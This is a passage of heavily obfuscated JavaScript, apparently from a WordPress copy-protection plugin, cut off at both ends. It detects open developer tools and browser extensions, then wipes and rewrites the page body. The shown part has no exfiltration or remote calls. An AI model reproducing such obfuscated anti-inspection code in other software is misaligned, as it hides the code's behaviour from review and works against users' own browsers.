_0x3cb95b(_0xf05dc6,_0xcb8f30);},'hsZNS':_0x4e9bad('6S$%',0x884,0xc99,0x79d,0x80f)+_0x290148(0x94f,0xcae,'Tw87',0x646,0x1237),'UUypO':_0x290148(-0x3da,0x156,'7kW!',0x500,-0x3a0)+_0x4e9bad('EvFV',-0x1f5,0x991,-0xe0,0x3a8)+_0x290148(-0x1e4,0x52,'#cC$',0x693,-0x11c)+'ll','YmKuq':function(_0x3fadbb,_0xe4e49a){return _0x3fadbb(_0xe4e49a);},'oMokB':_0x4870be('BFf#',0x3b2,-0x3d,0x622,0x4f2)+_0x4e9bad('lKOa',0x10f4,0xd43,0x118b,0xc33)+_0x4e9bad('yjAT',0xe1b,0x8a3,0x45c,0x978)+_0x4e9bad('BFf#',0xe0,0x96b,0x67f,0x579)+_0x324d44(0xb96,0xfac,0x13de,0x12bf,'H^Ge')+_0x4870be('lsS[',0x189c,0x16ea,0x11af,0xdad)+_0x4870be('Tw87',0x15ee,0xaac,0xf52,0xcdb)+_0x324d44(0xab9,0x71d,0x32e,0x2,'z$RJ')+_0x2c4b10(0x1041,0x15d6,0xcf6,0x174a,'#cC$')+_0x4e9bad(')MyP',0x821,0x6f2,0x801,0xd2e)+_0x290148(0xa2f,0xd40,'EX#R',0x11e3,0xfd0)+_0x324d44(0x79e,0x182,0x8b0,-0x612,'H^Ge')+_0x290148(0xf75,0xd12,'lsS[',0x742,0x1010)+_0x4870be('lsS[',0xb28,0x783,0xd1b,0xcca)+_0x324d44(0x76d,0x5bc,0x1ad,0x37e,'p]kc')};function _0x4e9bad(_0x2b6201,_0x844983,_0x5c0e55,_0x4a7419,_0x6d1438){return _0x2b6125(_0x2b6201,_0x844983-0x17c,_0x5c0e55-0x13b,_0x6d1438- -0x2b,_0x6d1438-0x7f);}var _0xeb25=_0x8968b3[_0x2c4b10(0x68b,0x2ff,0x275,0xcc9,'$Grl')][_0x2c4b10(0x9f6,0x6fd,0x5cd,0x563,'g6[M')]('|');function _0x4870be(_0x312a98,_0x4d9464,_0x47af61,_0x2de6a0,_0x365dbc){return _0x4695c4(_0x312a98-0xea,_0x2de6a0-0x613,_0x47af61-0x107,_0x312a98,_0x365dbc-0x44);}var _0x391fd6=-0xe87+-0x3d+0x14*0xbd;while(!![]){switch(_0xeb25[_0x391fd6++]){case'0':localStorage[_0x324d44(-0x55,0x280,0xb6,0x889,'g[J3')+'em'](_0x8968b3[_0x290148(-0x151,0x3e2,'nex$',0x27c,-0x4e)],_0x8968b3[_0x2c4b10(0x64c,0x4e0,0x72c,0x937,'CrZn')]);continue;case'1':_0x8968b3[_0x290148(0x862,0x8fc,'#cC$',0x6e9,0xe66)](jQuery,_0x8968b3[_0x4e9bad('$Grl',0x7c2,0x97e,0xca8,0x981)])[_0x4870be('q^8T',0xd6c,0x81d,0x63b,0xac6)+'d'](_0x8968b3[_0x324d44(0xb39,0x5b0,-0xe5,0x3d9,'an]A')](_0x8968b3[_0x324d44(0x1d1,0x3e1,-0x2d4,-0x265,'BFf#')](_0x8968b3[_0x4e9bad('8[vh',0xaf2,-0x132,0xae3,0x522)],_0x4ed6ac),_0x8968b3[_0x4e9bad('7a]M',0x624,0x285,0x876,0x4d6)]));continue;case'2':_0x8968b3[_0x2c4b10(0xad7,0xf13,0x969,0x647,'$Grl')](jQuery,_0x8968b3[_0x4e9bad('Cwlm',0x4a4,0x56c,0xe2a,0x969)])[_0x290148(0x3a2,0x265,'#cC$',0x785,0x655)]();continue;case'3':_0x8968b3[_0x290148(-0x12c,0x16e,'7UlI',0x671,-0x604)](wccp_pro_log_to_console_if_allowed,_0x8968b3[_0x4e9bad('1uf#',0x1250,0xa89,0xcb7,0xd98)],_0x8968b3[_0x4e9bad('#cC$',0x11cf,0x84c,0x804,0xc3a)]);continue;case'4':_0x8968b3[_0x2c4b10(0x885,0xbdd,0x6df,0x1028,'oG7K')](clearInterval,devtools_isOpen_checker);continue;case'5':var _0x4ed6ac=_0x8968b3[_0x324d44(0x6a9,0xa5f,0x9f1,0xeba,'nex$')];continue;}break;}}function clear_body_at_all_for_extentions(){var _0x13cd96={'nSPcn':function(_0x368e8c,_0x283b78){return _0x368e8c(_0x283b78);},'XgbXk':function(_0xd1e3ea,_0x5ec624){return _0xd1e3ea(_0x5ec624);},'xnusW':_0x5ef62f(0x75b,'uSKg',0x113,0x425,-0x23a),'XtLVm':_0x5ef62f(0x569,'Zl@y',0x828,0x452,0x1d8)+_0x1203b1(0x63e,'an]A',0xec3,0x1067,0xaaf)+_0x1203b1(0x14d4,'$y*N',0xbb6,0x6de,0xdff)+_0x5527b8(0x699,0xb6b,0xda1,0x6ed,'*B2s')+_0x3ef599(0x2ce,0x316,0xf6e,0x93f,'etmz')+_0x2cd7c0(0x13e8,0xb9f,'*B2s',0xce4,0x118d)+_0x5ef62f(0x7d9,'vu%V',-0x3,0x6fd,0xe32)+_0x5ef62f(0x1e7,'uSKg',-0x239,0x321,0x378)+_0x2cd7c0(0x4cc,0x5ce,'yjAT',0x281,0x2af)+_0x5527b8(0x78c,0xca9,0xccb,0xfaf,'vq)&')+_0x1203b1(-0x158,'nex$',0x7b6,0x250,0x391)+_0x3ef599(0x2c5,-0x1da,-0x7f,0x516,'nSq1')+_0x2cd7c0(0xa9a,0x98d,'Tw87',0x4f2,-0x103)+_0x2cd7c0(0x93d,0x2b4,'*B2s',0x396,0x3d0)+_0x1203b1(0x5fc,'Cwlm',0xa09,0x710,0x973),'UoOZF':function(_0x4d5caa,_0x2bc071){return _0x4d5caa+_0x2bc071;},'cTUsN':function(_0x23a9d3,_0x903a2e){return _0x23a9d3+_0x903a2e;},'HZCWA':_0x3ef599(-0x706,-0x4af,-0x393,0x96,'H^Ge')+_0x5ef62f(0xf10,'CrZn',0x144b,0xdbf,0xe89)+_0x3ef599(0x902,0x957,0x5ce,0x41d,'BFf#')+_0x1203b1(0x150f,'lsS[',0x12b3,0x97a,0xfaa)+_0x5ef62f(0x97f,'TKEH',0x3b2,0x840,0x352)+_0x5527b8(0xc45,0x2b6,0x5f1,-0x14a,'Tw87')+'\x20','LGZEQ':_0x3ef599(-0x216,0x5c9,0x84a,0x4f7,'an]A')+_0x5ef62f(0x11d2,'EX#R',0xc90,0xe3c,0x8c1)+_0x5527b8(0x7d4,-0x1bd,0x288,0x214,'nex$')+_0x5527b8(0xa83,0x91a,0xcc4,0x1217,'wHy(')+_0x5527b8(0xf89,0xa16,0x99b,0x695,'Zl@y')+_0x5527b8(0x2ea,0x152,0x4c8,-0xde,'WA6z')+_0x1203b1(0xda,'1uf#',0x971,-0x80,0x52f)+_0x1203b1(0x1354,'UUbr',0xe85,0x6df,0xe68)+_0x3ef599(0x292,0x3ff,0xc82,0x94b,'nex$')+_0x5527b8(0xb71,0x6f5,0x431,0x8e4,'uOXl')+_0x1203b1(0xa18,'UUbr',0x23a,0xf5,0x85d)+_0x1203b1(0x732,'Z3Dp',0xf09,0xf66,0x9f4)+_0x2cd7c0(0xe63,0xb34,'g6[M',0xa39,0x8df)+_0x5527b8(0x9da,0x3dd,0xb19,0x8d5,'esKD')+_0x3ef599(0x7ff,0x50d,0x282,0x81b,'8[vh')+_0x5527b8(0x598,0xd7d,0x76d,0xaa5,'p]kc')+_0x5ef62f(0x681,'an]A',0x2ce,0x36b,0x1d3)+_0x2cd7c0(0x4e3,0x4f9,'p]kc',0x776,0x9b2)+_0x5527b8(0xd20,0xe7b,0x75f,0x70e,'udv(')+_0x1203b1(0xf52,'TKEH',0x1414,0xb7f,0x11ed)+_0x2cd7c0(0xae7,0x640,'Tw87',0xb45,0xcda)+_0x1203b1(0xadf,'CrZn',0xe6b,0xd09,0x11bf)+_0x3ef599(0x65d,-0x39e,-0x434,-0xd4,'an]A')+_0x3ef599(0x1081,0xa3c,0x12ca,0xcc7,'1uf#')+_0x5527b8(0x811,0x8d3,0x3f7,-0x31e,'p]kc')+_0x5ef62f(0x648,'7kW!',-0x65a,-0x4,0x318)+_0x2cd7c0(-0x514,-0x566,'#cC$',0x1a9,0x7a4)+_0x5527b8(0x250,0x439,0x547,0x401,'yjAT')+_0x2cd7c0(0x116e,0x8bd,'$Grl',0xa0d,0xf36)+_0x1203b1(0x726,'7a]M',0xfd,0xaff,0x4af)+_0x3ef599(0xb97,0xb40,0x2aa,0x6d3,'#cC$')+_0x5ef62f(0x8fa,'H^Ge',0x4d2,0xac1,0xc44)+_0x5527b8(0xb3c,-0x269,0x44c,0xb59,'g6[M')+_0x1203b1(0x6a,'Tw87',0x917,0x645,0x395)+'>'};function _0x5527b8(_0x124c17,_0x42737c,_0x1457d0,_0x218cc4,_0x1a778e){return _0x4aaa91(_0x124c17-0x88,_0x42737c-0x88,_0x1457d0- -0x690,_0x1a778e,_0x1a778e-0x1a4);}function _0x2cd7c0(_0x40f30f,_0x48e152,_0xa6ea70,_0x58e2c9,_0x51e760){return _0x4695c4(_0x40f30f-0x10f,_0x58e2c9-0x15f,_0xa6ea70-0x1cb,_0xa6ea70,_0x51e760-0x68);}_0x13cd96[_0x5527b8(0x811,0x1e3,0x558,0x1f8,'8[vh')](clearInterval,remove_ext_code),_0x13cd96[_0x5ef62f(0x145f,'vq)&',0x1113,0xdc6,0xce8)](clearInterval,disable_ext_code);const _0x34c2d6=_0x13cd96[_0x2cd7c0(0x8e1,0x6f0,'1uf#',0x932,0x69d)](jQuery,_0x13cd96[_0x1203b1(0x5e0,'WA6z',0x806,0xc7,0x7b2)]);function _0x1203b1(_0xa3d04f,_0x16c7e4,_0xb4205b,_0x49c6b8,_0x152470){return _0x4695c4(_0xa3d04f-0xe3,_0x152470-0x467,_0xb4205b-0x1ac,_0x16c7e4,_0x152470-0x1cf);}_0x34c2d6[_0x3ef599(0x1a8,0x2c4,0x58d,0x561,'Tw87')]();function _0x5ef62f(_0x5cb2d4,_0x5d0140,_0x135d32,_0x28c3c9,_0x5df800){return _0x4aaa91(_0x5cb2d4-0x17,_0x5d0140-0x3c,_0x28c3c9- -0x601,_0x5d0140,_0x5df800-0xa7);}function _0x3ef599(_0x3c990e,_0x1fbd32,_0x12c8d2,_0x118b87,_0x5c9e67){return _0x2b6125(_0x5c9e67,_0x1fbd32-0x1e6,_0x12c8d2-0x78,_0x118b87- -0x53,_0x5c9e67-0x3e);}const _0x3244cf=_0x13cd96[_0x1203b1(0xc08,'EX#R',0xb1d,0x12ad,0xf91)];_0x34c2d6[_0x1203b1(0x159c,'uOXl',0x129c,0x1109,0x1195)+'d'](_0x13cd96[_0x3ef599(0x8f4,0x9f6,-0xa8,0x416,'#cC$')](_0x13cd96[_0x5527b8(0x77e,0x628,0x939,0xb17,'nex$')](_0x13cd96[_0x2cd7c0(0x8dc,0x5ec,'7a]M',0xc27,0x11f2)],_0x3244cf),_0x13cd96[_0x1203b1(0xb50,'q^8T',0x114e,0x937,0xadb)]));}jQuery(disable_ext_code);function disable_ext_code(){var _0x2fdf89={'sGxia':_0x473942(0xe3f,0x6fa,0x90e,'#cC$',0x6c4)+'ve','rYVYs':_0x473942(0x1489,0x15cd,0x1317,'7UlI',0x101b),'JAFRm':function(_0xd44dfe,_0x54e2bd){return _0xd44dfe==_0x54e2bd;},'FXKzn':function(_0xcce20f,_0x4e0f12){return _0xcce20f!==_0x4e0f12;},'aAVAz':_0x473942(0xdb6,0xda0,0xb5f,'1uf#',0xaaf),'HqpOm':function(_0x57eac5,_0x514022){return _0x57eac5+_0x514022;},'XsrVO':function(_0x1213ce,_0x383816){return _0x1213ce+_0x383816;},'xxFlk':function(_0x15eaf8,_0x264b00){return _0x15eaf8(_0x264b00);},'QdaVi':_0x48cca5(0xbff,0x1664,0x1203,0x1997,'nSq1'),'sSxnj':function(_0x558cba,_0xc8824b){return _0x558cba!=_0xc8824b;},'aMmmE':_0x48cca5(0x127d,0x1822,0x113b,0xc04,'wb*1')+_0x2822b8(0x1109,0x1312,0xe5f,'NiyB',0xfef),'gPgeF':function(_0x5158e8,_0x89e76a){return _0x5158e8!==_0x89e76a;},'IIipe':_0x4ecbd3('z$RJ',0x113b,0xafd,0xca7,0x7e1),'dkpdG':_0x4ecbd3('udv(',-0xc7,0x7d,0x1f3,0x4d4)+_0x2822b8(0xa59,0x852,0xc59,'esKD',0xd49)+_0x48cca5(0x1321,0xee4,0xd40,0xaff,'vu%V')+_0x473942(0x14d5,0x924,0x128b,'7a]M',0xf04)+_0x2822b8(0x4a5,0x3e6,0x622,'uOXl',0x741)+_0x48cca5(0xa85,0xc9e,0x60a,0xba8,'NiyB')+'km','qvvKO':_0x473942(0xb7f,0xea2,0x137b,'p]kc',0xeae)+_0x2822b8(0xd9f,0x111a,0xd8a,'6S$%',0x1486)+_0x2822b8(0x414,-0x56,0x60d,'UUbr',0x250)+'e','OQEqe':function(_0xf20e1e,_0x16adaf){return _0xf20e1e===_0x16adaf;},'gBYwc':_0x48cca5(0x85e,0x544,0xa47,0xbd9,')MyP'),'JSVSl':_0x4ecbd3('uOXl',0x1485,0x1086,0xdd6,0xec4),'GaluQ':function(_0x5e099a){return _0x5e099a();},'LTbiV':function(_0x7d06e6){return _0x7d06e6();},'xQDSG':_0x473942(0x1490,0x166c,0xd68,'7UlI',0x1185),'bvTrV':function(_0x5eccf3,_0x14c407){return _0x5eccf3(_0x14c407);},'xVnkB':_0x473942(0xe98,0x7df,0x12bd,'#cC$',0xb69)+_0x48cca5(0xbed,0xb37,0xf46,0xcfa,'EvFV')+'le','cGqlx':_0x473942(0xc16,0x1091,0x17c8,'6S$%',0x1371),'SRHyj':_0x48cca5(0xfb8,0xdb9,0x13db,0x1470,'vu%V'),'Ahyhp':_0x48cca5(-0x16d,0xc7f,0x639,0x716,'EvFV'),'XkjXL':function(_0xa4161a,_0x545a62,_0x24c2d9,_0x442561){return _0xa4161a(_0x545a62,_0x24c2d9,_0x442561);},'BmIVF':_0x4ecbd3('z$RJ',0x344,0x8b6,0xa2b,0xed5),'urCBW':_0x4ecbd3('g6[M',0x23f,0xa7c,0x8d2,0x79e),'wBAGF':function(_0x309506){return _0x309506();},'WpJJT':function(_0x2fd37c,_0x24e58a,_0x36ed1b){return _0x2fd37c(_0x24e58a,_0x36ed1b);},'TNhcx':_0x2822b8(0xb1e,0x9b9,0x73a,'wHy(',0x4a8)+_0x473942(0xcca,0x89e,-0x89,'UUbr',0x5af),'RFXiC':_0x2c9d1('wHy(',0xbc7,0x122b,0xcb2,0xb3d)+_0x473942(0x2da,0x4ca,0x597,'g[J3',0xa2f)+_0x473942(0x176a,0x10cb,0x10d5,'EvFV',0x10aa)+'e','uBZXC':function(_0x12b2fb,_0x1832db,_0x1959fb){return _0x12b2fb(_0x1832db,_0x1959fb);},'DSmZe':_0x2c9d1('UUbr',0x8fd,0xcf7,0x10f7,0xa5f)+_0x473942(0xa6b,0xd9b,0x1403,'(svR',0x10fd)+'u'};function _0x48cca5(_0x94d518,_0x3bf6b7,_0x4e887b,_0x4cf051,_0x58bc31){return _0x352721(_0x4e887b-0x6ec,_0x3bf6b7-0x8d,_0x4e887b-0x182,_0x58bc31,_0x58bc31-0x7a);}_0x2fdf89[_0x473942(0xf25,0x668,0xa3a,'EX#R',0x7d8)](wccp_pro_log_to_console_if_allowed,_0x2fdf89[_0x473942(0x29c,0x398,0x60d,'uOXl',0x719)],_0x2fdf89[_0x473942(0xd8e,0xaa0,0xdca,'wHy(',0x740)]);function _0x473942(_0x2cc746,_0x15e0b0,_0x704843,_0x5cd88f,_0x5263c1){return _0xfc2a8b(_0x2cc746-0x53,_0x5cd88f,_0x704843-0xed,_0x5263c1-0x75f,_0x5263c1-0x1ea);}function _0x4ecbd3(_0x97d6e5,_0xc85a03,_0x42c72d,_0x33d678,_0x125bfe){return _0x352721(_0x33d678-0x205,_0xc85a03-0x167,_0x42c72d-0xb6,_0x97d6e5,_0x125bfe-0x139);}let _0x19afd6='';_0x2fdf89[_0x48cca5(0x532,0x762,0x91a,0x512,'esKD')](setTimeout,()=>{function _0x2eed07(_0x24084a,_0x1a5572,_0x49da2d,_0x52ac69,_0x49e0a2){return _0x4ecbd3(_0x49e0a2,_0x1a5572-0x83,_0x49da2d-0x1be,_0x52ac69-0x429,_0x49e0a2-0x1f);}function _0x45fe02(_0x4e28c7,_0x246f8f,_0x58d73b,_0x2dc5ae,_0xe443b6){return _0x4ecbd3(_0x4e28c7,_0x246f8f-0x1e4,_0x58d73b-0x8,_0xe443b6- -0x44,_0xe443b6-0x181);}function _0x2896af(_0x5de924,_0x414cd8,_0x1a52ac,_0x3f57c3,_0x4c6414){return _0x48cca5(_0x5de924-0x7,_0x414cd8-0x2e,_0x5de924- -0x2c9,_0x3f57c3-0xd7,_0x3f57c3);}function _0x3cb4ed(_0x5919df,_0x122c91,_0x5a2608,_0x4d64b5,_0x1df7b5){return _0x48cca5(_0x5919df-0x88,_0x122c91-0x14,_0x1df7b5- -0x2d9,_0x4d64b5-0x146,_0x122c91);}var _0x1687ab={'ktzvU':_0x2fdf89[_0x2896af(0xe50,0x12eb,0xd0f,'vq)&',0x1103)],'jdmry':_0x2fdf89[_0x2896af(0x408,0xb27,0x88c,'7kW!',-0x1eb)],'USAyP':function(_0x3ef2c3,_0x3e7e91){function _0x19217b(_0x468f40,_0x193d38,_0x3198ae,_0x386b50,_0x1a558){return _0x45fe02(_0x1a558,_0x193d38-0xa5,_0x3198ae-0x1a1,_0x386b50-0x183,_0x193d38-0x48f);}return _0x2fdf89[_0x19217b(0xdbb,0xe02,0x1035,0x6e6,'8[vh')](_0x3ef2c3,_0x3e7e91);},'hAVVZ':function(_0x5364b8,_0x3f7674){function _0x393dc8(_0x104b3b,_0x31c28a,_0x1a1afc,_0x1954f3,_0x1f7b84){return _0x2896af(_0x1f7b84-0x2b4,_0x31c28a-0xf8,_0x1a1afc-0x115,_0x104b3b,_0x1f7b84-0xd8);}return _0x2fdf89[_0x393dc8('uSKg',0x249,0x6f0,0x405,0x8db)](_0x5364b8,_0x3f7674);},'rbxGW':_0x2fdf89[_0x45fe02('lKOa',0xcf9,0xbc1,0x8fc,0x7c0)],'GRJRf':function(_0x9bf27e,_0xaa26f4){function _0x5f0305(_0x18e8ed,_0xd59c71,_0x57ec5f,_0x38ce9f,_0x318c6e){return _0x45fe02(_0x38ce9f,_0xd59c71-0x10,_0x57ec5f-0x33,_0x38ce9f-0x1d4,_0x18e8ed-0x385);}return _0x2fdf89[_0x5f0305(0xbe3,0x58a,0x73d,'g6[M',0x9ec)](_0x9bf27e,_0xaa26f4);},'XKnjw':function(_0x25abfa,_0x428ed8){function _0x105652(_0x3a5e15,_0x34f919,_0x326dce,_0x35ea5f,_0x39ee92){return _0x2896af(_0x34f919-0x71,_0x34f919-0xb7,_0x326dce-0x11f,_0x35ea5f,_0x39ee92-0x83);}return _0x2fdf89[_0x105652(0xaca,0xd72,0x6e1,'lsS[',0xfb7)](_0x25abfa,_0x428ed8);},'DiEoH':function(_0x430ff0,_0x106e1b){function _0x39617d(_0x12c3d7,_0x20fe7f,_0x25a9ae,_0x70e486,_0x347909){return _0x2896af(_0x25a9ae-0x2be,_0x20fe7f-0x83,_0x25a9ae-0x1e6,_0x12c3d7,_0x347909-0x186);}return _0x2fdf89[_0x39617d('g6[M',0x9f1,0xb56,0xa80,0x91b)](_0x430ff0,_0x106e1b);},'oTRgP':_0x2fdf89[_0x2896af(0xaf3,0xcb7,0x77d,'lsS[',0xdbe)],'RUIkO':function(_0x54464a,_0x968ad9){function _0x45d80f(_0x13408e,_0x436925,_0x68c8d7,_0x46bdd7,_0xe148c5){return _0x5ee0b4(_0x436925-0x21b,_0x436925-0x17f,_0x68c8d7-0x1ba,_0x46bdd7-0x8,_0xe148c5);}return _0x2fdf89[_0x45d80f(0x16bc,0xf82,0x14d8,0xafd,'CrZn')](_0x54464a,_0x968ad9);},'bNNZh':_0x2fdf89[_0x5ee0b4(0x610,0x824,0x843,0x673,'EvFV')],'HMaAN':function(_0x3e6ce1,_0x421b65){function _0x3b2ba6(_0x5e8e42,_0x9c4d94,_0x1e9c9e,_0x12d695,_0x5799aa){return _0x45fe02(_0x5799aa,_0x9c4d94-0x169,_0x1e9c9e-0x1af,_0x12d695-0x19a,_0x9c4d94-0xf3);}return _0x2fdf89[_0x3b2ba6(0xe36,0xaf9,0xc7c,0xc78,'lsS[')](_0x3e6ce1,_0x421b65);},'Nivbu':_0x2fdf89[_0x5ee0b4(0xf1,0x252,-0x31f,-0x2e8,'z$RJ')],'ilUVZ':_0x2fdf89[_0x45fe02('$Grl',-0x19f,0x317,-0x639,0x107)],'MRVpi':_0x2fdf89[_0x2eed07(0xa7e,0xbfc,0x30b,0x530,'p]kc')],'rATdK':function(_0x1fcfaf,_0x72491a){function _0x1502bb(_0x5db48c,_0x42fa05,_0x3a88e5,_0x4c57e8,_0x516324){return _0x2eed07(_0x5db48c-0x4b,_0x42fa05-0x199,_0x3a88e5-0x12c,_0x516324-0xe4,_0x5db48c);}return _0x2fdf89[_0x1502bb('g8zd',0xa60,0xd0e,0x1511,0xdc5)](_0x1fcfaf,_0x72491a);},'INfLc':_0x2fdf89[_0x5ee0b4(0x5a7,0xba3,0x41e,0x164,'vu%V')],'ekIfm':_0x2fdf89[_0x5ee0b4(0x624,0x63b,0xcce,0xf0,'g6[M')],'vStzH':function(_0x2fb0f8){function _0x49ccaf(_0x2fd443,_0x492300,_0x5a336f,_0x3975b7,_0x342d27){return _0x2896af(_0x2fd443-0x1cb,_0x492300-0x155,_0x5a336f-0x15,_0x342d27,_0x342d27-0x65);}return _0x2fdf89[_0x49ccaf(0x12ec,0x1594,0x19b1,0x1018,'$y*N')](_0x2fb0f8);},'OWnzR':function(_0x46f94e){function _0x4bb373(_0x1678fc,_0x6d5fe1,_0x38661f,_0x3f8364,_0x50c78c){return _0x3cb4ed(_0x1678fc-0xb7,_0x6d5fe1,_0x38661f-0xf7,_0x3f8364-0x1b,_0x50c78c- -0x357);}return _0x2fdf89[_0x4bb373(0x6b8,'nex$',0x4e6,0x4bd,0x832)](_0x46f94e);}};function _0x5ee0b4(_0x32b101,_0x1315ad,_0x2ed473,_0xa0b524,_0x26a529){return _0x2c9d1(_0x26a529,_0x1315ad-0x3b,_0x2ed473-0x85,_0xa0b524-0x9e,_0x32b101-0x9d);}if(_0x2fdf89[_0x5ee0b4(0xcc1,0x704,0xcf7,0x76d,'1uf#')](_0x2fdf89[_0x3cb4ed(0x9be,'vq)&',0x244,0x263,0x809)],_0x2fdf89[_0x45fe02('1uf#',0x3a2,0xad6,0x83,0x390)]))_0x2fdf89[_0x3cb4ed(-0x63,'7a]M',0xcc9,0x3dc,0x697)](jQuery,_0x2fdf89[_0x2896af(0x734,0xd3,0xcdf,'esKD',0x1a5)])[_0x5ee0b4(0x3d1,-0x290,0x4f8,-0x383,'p]kc')](function(){function _0x502ecf(_0x227a9c,_0xde7c48,_0x200d86,_0xe3bcf8,_0x4fcb2a){return _0x2896af(_0xde7c48- -0xcf,_0xde7c48-0xc9,_0x200d86-0xb9,_0x227a9c,_0x4fcb2a-0x6e);}function _0x40edaf(_0x1c9201,_0x21b874,_0x4233ff,_0x29dd27,_0x1e43cc){return _0x5ee0b4(_0x1e43cc- -0x1aa,_0x21b874-0x117,_0x4233ff-0x102,_0x29dd27-0x139,_0x4233ff);}function _0x1d640c(_0x95acd7,_0x4d0f75,_0x32d487,_0x303502,_0x25c91c){return _0x2eed07(_0x95acd7-0x13e,_0x4d0f75-0x124,_0x32d487-0x19f,_0x25c91c- -0x1d0,_0x4d0f75);}function _0x3cd6fb(_0x2ff082,_0x1c40f7,_0x201bf0,_0x3e2bce,_0x1c32d7){return _0x3cb4ed(_0x2ff082-0xb7,_0x1c32d7,_0x201bf0-0x1b2,_0x3e2bce-0x11a,_0x2ff082- -0x3e1);}var _0x4401a3={'dEAmD':_0x1687ab[_0x1d640c(0x11fc,'H^Ge',0xd67,0x1012,0xbe6)],'Zgsjd':_0x1687ab[_0x28738f(0x5a3,0x941,'uSKg',0x6c3,0x690)],'XXeKd':function(_0x55e952,_0x88f676){function _0x12f583(_0x248dcc,_0x56ad8c,_0x449d2a,_0xae7059,_0xae1821){return _0x1d640c(_0x248dcc-0x161,_0x56ad8c,_0x449d2a-0x46,_0xae7059-0xd0,_0xae1821-0x133);}return _0x1687ab[_0x12f583(-0x4d,'7kW!',0xad0,0x9a8,0x69a)](_0x55e952,_0x88f676);}};function _0x28738f(_0x4d5221,_0x30406d,_0x529da2,_0x57a855,_0x49623f){return _0x5ee0b4(_0x4d5221-0x31e,_0x30406d-0x73,_0x529da2-0x16,_0x57a855-0x1f,_0x529da2);}if(_0x1687ab[_0x1d640c(0x681,'H^Ge',0x2fb,-0x42,0x333)](_0x1687ab[_0x502ecf('esKD',0x9b4,0xfe5,0x425,0xa16)],_0x1687ab[_0x3cd6fb(0x60,0x195,-0x1b0,0x276,'*B2s')])){if(_0x381902){var _0x85c4ed=_0x3e6fbd[_0x28738f(0x517,0x2ea,'H^Ge',0x5c6,0x445)](_0x13f437,arguments);return _0x241287=null,_0x85c4ed;}}else{_0x19afd6=_0x1687ab[_0x1d640c(0xaed,'vu%V',0x1271,0xec9,0xaf8)](_0x1687ab[_0x28738f(0x10ba,0x1018,'$y*N',0x945,0xc73)](_0x1687ab[_0x1d640c(0xd61,'1uf#',0x3db,0x87d,0xb32)](jQuery,this)[_0x28738f(0xe97,0x152d,'oG7K',0x12f8,0x9d3)](_0x1687ab[_0x40edaf(0xf65,0x237,'UUbr',0xf2e,0x969)]),'\x20'),_0x1687ab[_0x40edaf(0x5fa,0x47,'Ng2*',0x3e9,0x7e8)](jQuery,this)[_0x502ecf('g8zd',0x106b,0xd25,0x126c,0xf16)]('id'));if(_0x1687ab[_0x28738f(0x462,0x53d,'9@B&',-0x39,-0x1dd)](_0x19afd6,'')&&_0x1687ab[_0x3cd6fb(0xb68,0x1123,0x4c7,0x451,'UUbr')](typeof _0x19afd6,_0x1687ab[_0x1d640c(0x15c1,'7UlI',0x1542,0xd76,0xef6)])){if(_0x1687ab[_0x3cd6fb(0x7d4,0xca,0x567,0x451,'etmz')](_0x1687ab[_0x40edaf(0xd8,-0x151,'X)g7',-0x37b,0x249)],_0x1687ab[_0x3cd6fb(0x1c4,0x445,0x160,0x7b,'X)g7')])){var _0x32e6aa={};_0x32e6aa[_0x502ecf('NiyB',0x3a8,0x9df,0x8be,-0xd2)]=function(){_0x4fc37a=!(-0x13ff*0x1+0x1762+-0x3*0x121);};var _0x27693a=_0x18fa5d[_0x1d640c(0x11a2,'Zl@y',0x448,0xc19,0xa83)+_0x40edaf(0xb39,0xd18,'EX#R',0x2f8,0x64c)+_0x28738f(0xa3d,0xdcf,'etmz',0x434,0x7df)]({},_0x4401a3[_0x28738f(0x3e1,0x591,'BFf#',0x47,-0xfe)],_0x32e6aa);_0x453805[_0x40edaf(-0x45a,0x3fb,'g8zd',0x86e,0x2ed)+_0x40edaf(0xea0,0x9a3,'oG7K',0x87c,0x9bd)+_0x1d640c(0xf08,'Ng2*',0x47a,0x8dc,0xa9e)+'r'](_0x4401a3[_0x28738f(0xdda,0xf24,'X)g7',0x1167,0x14e2)],_0xd7d7cb,_0x27693a),_0x4d1c94[_0x502ecf('oG7K',0xa29,0xb79,0xbcf,0x75f)+_0x28738f(0x8d0,0xf5a,'udv(',0x260,0x9dd)+_0x502ecf('$y*N',0x6f1,0x749,0x44e,0x403)+_0x1d640c(0x11f8,'wHy(',0x15ec,0x12f1,0xfd8)](_0x4401a3[_0x28738f(0xa88,0x581,'g8zd',0xfa8,0x11c4)],_0x2bff6e,_0x27693a);}else{if(_0x19afd6[_0x3cd6fb(0x907,0x71c,0xd0c,0xf59,'g8zd')+_0x28738f(0x1320,0x15c7,'Z3Dp',0x130c,0x15f8)](_0x1687ab[_0x502ecf('oG7K',0xf11,0x162e,0xfd9,0x1433)])||_0x19afd6[_0x3cd6fb(0x872,0x9ce,0xe8,0x91f,'an]A')+_0x40edaf(0x650,0xcce,'Cwlm',0x648,0x89c)](_0x1687ab[_0x40edaf(0x1a6,0x170,'g8zd',0x371,0x84a)])){if(_0x1687ab[_0x40edaf(0x54d,0x2f7,'TKEH',0x453,0x72f)](_0x1687ab[_0x28738f(0x72d,0x494,'(svR',0xc69,0xd37)],_0x1687ab[_0x3cd6fb(0xc23,0x80c,0x12bc,0x13c2,'UUbr')])){var _0x72b30e=_0x5befa6[_0x28738f(0xc37,0xe16,'BFf#',0x677,0x13b5)+_0x502ecf('q^8T',0xa1f,0x1041,0x1112,0xee8)+'on']();if(_0x72b30e[_0x40edaf(-0xe8,0x652,'nex$',-0x111,0x19a)+_0x40edaf(0x387,0x1132,'wHy(',0x8ab,0xafd)]){var _0x317d73=_0x72b30e[_0x40edaf(0xa2c,0x35c,'Cwlm',0x11c1,0xa96)+_0x1d640c(0x131e,'an]A',0x10f4,0x1349,0xbac)](-0x1*-0x3fd+-0x3e3+-0x1a)[_0x40edaf(0x690,0xa76,'p]kc',0xc93,0x8aa)+_0x502ecf('8[vh',0x8b9,0xdb3,0x47c,0xee2)+_0x40edaf(0x6d3,0x5b6,'an]A',0xb80,0x674)+_0x28738f(0x62f,0x7af,'udv(',0x2af,0x3c)+_0x502ecf('WA6z',0xef5,0x107e,0xc88,0xc1a)];_0xfca96b=_0x4401a3[_0x1d640c(0x196,')MyP',0xc86,0xf1c,0x798)](_0x317d73[_0x502ecf('7kW!',0x66f,0x10d,-0x7d,0x8bc)+_0x1d640c(0xd44,'WA6z',0x9,0x168,0x5b0)],0x3+-0x26a6+0x4*0x9a9)?_0x317d73:_0x317d73[_0x40edaf(0xedb,0x123b,'an]A',0xde2,0xd45)+_0x1d640c(0x517,'1uf#',0x98c,0x8d5,0x838)],_0x3c4781=_0x72b30e[_0x